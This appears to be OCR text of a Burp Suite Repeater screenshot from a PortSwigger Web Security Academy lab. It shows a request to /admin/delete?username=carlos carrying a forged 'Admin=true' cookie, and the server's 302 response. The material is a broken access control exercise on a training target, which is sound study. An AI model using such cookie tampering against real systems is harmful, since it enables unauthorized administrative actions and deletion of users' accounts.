 1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a7a002703b1d3078012cb580038004e.w
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a7a002703b1d3078012cb580038004e.web-security-academy.ne
t
3 Cookie: Admin=true; session=
JUH9C3Sta5Q49kbYbH7dBbK9nv68ftoD
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a002703b1d3078012cb580038004e.web-security-ac
ademy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights